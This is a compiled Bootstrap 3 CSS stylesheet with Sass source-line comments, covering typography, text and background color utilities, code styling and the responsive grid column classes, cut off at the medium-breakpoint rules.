/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

